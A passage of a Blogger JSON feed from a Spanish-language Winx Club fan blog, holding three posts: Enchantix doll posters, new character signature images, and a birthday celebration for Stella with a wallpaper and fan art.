All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s72-c\/Cap+1+(5).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4667718935629272710"},"published":{"$t":"2014-01-20T17:30:00.000+01:00"},"updated":{"$t":"2014-01-20T17:30:00.852+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Nuevos posters promocionales de las muñecas Winx Club Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s1600\/dfP-dxHcUH0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s1600\/dfP-dxHcUH0.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6kjP22fsPbCoosk0LmT7N2sHvWUAjoQI9NTWZsobDLqx3-xP5XvXO3JZC3NGuu0OhFOup9QhPuIYxGw8PwDCgeZgheCMca4oHXq9oeH1uxZkqiiHnCJG56JHj5osjq0yppiDC_eC1_4\/s1600\/DhMTo0j1UhY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_6kjP22fsPbCoosk0LmT7N2sHvWUAjoQI9NTWZsobDLqx3-xP5XvXO3JZC3NGuu0OhFOup9QhPuIYxGw8PwDCgeZgheCMca4oHXq9oeH1uxZkqiiHnCJG56JHj5osjq0yppiDC_eC1_4\/s1600\/DhMTo0j1UhY.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7f-iiPk23tavQpvsdmXPfcY-VtjNPoKLDSlSbu8mzGaLFtaFmr3HNOVkrRE6JEnjJSDxnUtCw2-lBPsuqcgiP_xDN5VX6jKx6QWX4AvDTup7PKBnVuyFLauv41o9tEj6rZ13C2Euouc\/s1600\/y7G61hsDUlI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7f-iiPk23tavQpvsdmXPfcY-VtjNPoKLDSlSbu8mzGaLFtaFmr3HNOVkrRE6JEnjJSDxnUtCw2-lBPsuqcgiP_xDN5VX6jKx6QWX4AvDTup7PKBnVuyFLauv41o9tEj6rZ13C2Euouc\/s1600\/y7G61hsDUlI.jpg\" height=\"300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-DIjOmrVjaL20GMMOaLzqtcfjk0s5xe7d5SVz3UPxd1OOH8yce20t_rphQsLyx6OiHTOp9WK-ApbvaFEwlBeB4NK7WtuPD2KYQ77swo_WIIPggEKGHr963mp8ezl3zrW__qFiyMJbK0\/s1600\/ZeHF5r-w9qg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-DIjOmrVjaL20GMMOaLzqtcfjk0s5xe7d5SVz3UPxd1OOH8yce20t_rphQsLyx6OiHTOp9WK-ApbvaFEwlBeB4NK7WtuPD2KYQ77swo_WIIPggEKGHr963mp8ezl3zrW__qFiyMJbK0\/s1600\/ZeHF5r-w9qg.jpg\" height=\"301\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4667718935629272710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4667718935629272710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nuevos-posters-promocionales-de-las.html","title":"¡Nuevos posters promocionales de las muñecas Winx Club Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4YZOL27LE1h2eYSwA1wlUu3wxldrw1JcIluzACf_0-Q5lDTpBFI957WaDv1EHzf1HHoj6iD0lN7-f5k-IJqTbBDbUclkHkhFfaNOd9w239WFwos0BoD1iQUAgpz6143y0u15VZaTc68\/s72-c\/dfP-dxHcUH0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7800279025261548532"},"published":{"$t":"2013-11-06T18:30:00.000+01:00"},"updated":{"$t":"2013-11-06T18:30:02.033+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Nuevas firmas Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\"\u003E\u003Cimg border=\"0\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\"\u003E\u003Cimg border=\"0\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\"\u003E\u003Cimg border=\"0\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\"\u003E\u003Cimg border=\"0\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-m5eZMKU_ZCc%2FUne89vNRDNI%2FAAAAAAABHls%2F8LIq1qJKWHg%2Fs1600%2FvchQTus35vg.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fwBzfoHO8oM%2FUne89PI9BFI%2FAAAAAAABHlg%2FUyYYH7Ye_-Q%2Fs1600%2FYaz5TwblORE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-9FBRe6rYvzM%2FUne88BqEByI%2FAAAAAAABHlM%2Fgw4GJwY66ko%2Fs1600%2FFVPpUnBlGSY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-osN8G0Tdv4k%2FUne88Xxg7dI%2FAAAAAAABHlQ%2FQKCubVhBqsU%2Fs1600%2FTyauHV1AdwM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-OdSmkh1tQqg%2FUne8_W07efI%2FAAAAAAABHl4%2FEkX5dSx_xlQ%2Fs1600%2FGqeKuaGUSDI.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-PIOtvSUkCHA%2FUne886A9ivI%2FAAAAAAABHlY%2FKUxYa0WezeM%2Fs1600%2FWZ1nXbKPaq4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7800279025261548532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/nuevas-firmas-winx-club.html","title":"¡Nuevas firmas Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s72-c\/GqeKuaGUSDI.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3718854836187865125"},"published":{"$t":"2013-08-18T19:30:00.000+02:00"},"updated":{"$t":"2013-08-19T16:27:01.062+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡Hoy es el cumpleaños de Stella!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s1600\/stella+sirenix+3d+by+winxcluball.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Hoy es el cumpleaños de nuestra hada mas divertida del Winx Club!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¡Felicidades!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHice este fondo de regalo para todos vosotros, descargalo haciendo clic \u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s1600\/stella+believix+2d+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3L9FRBF9b_qV5IeWQEwkVcbvXhMnlldFRJ2zat_yb0PafnnW9wZc7Es92QKvWIvjWylB-SIaSAQdhyphenhyphenDkq0L-sXJdJZTh9sD1POd4e8INY7dN-BlYWy5Ve6QcDzur3lzD8RmlrC4ftDbI\/s640\/stella+believix+2d+by+winxcluball.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestros seguidores también quisieron celebrar el cumpleaños de Stella y esto es lo que hicieron\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Nicolas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s1600\/cumple+stella+nicolas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PTNN6uURvl4PFf7RPOhQFDjpOMIoaRoogVfZptabOHMAsisKqXYu2f_mpHcj8MqwNHhhDwFQCuog1AIgaYd_T7jLlJUQtdlzFfLvXYFTL_Q8kg-fTOuDUOZArdwISanPNNmoy5_qwcI\/s320\/cumple+stella+nicolas.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Lucrecia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s1600\/lucrecia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyORRHx5RfZvNO_L1C3pxCxSOouP3z4y-8LA4EmXX96xds180QPrnFIwlDh6cz-yiUoIkP5reskDenF9hyphenhyphengak58Euo0iSQwMF9rjOxWYYZgyWdlzDbQkg5iJfKZjXXgAWhAd0Hz0ptU4A\/s400\/lucrecia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe So La Vi\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s1600\/Diapositiva1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_TcaJsRIbqwej88-YxdNdVGQycwCTNZQ8O4ratUuzVk2P_2mKCl5OkwgA6HkbAiCFcX9q-aRhiyWeB_01ufHJB1tZGse-kTrmdPIgFP2n2iQma1XMJX3OEazY_ubekJG9OKj8t8bvgo\/s320\/Diapositiva1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe Joaquin\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s1600\/1376905364459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 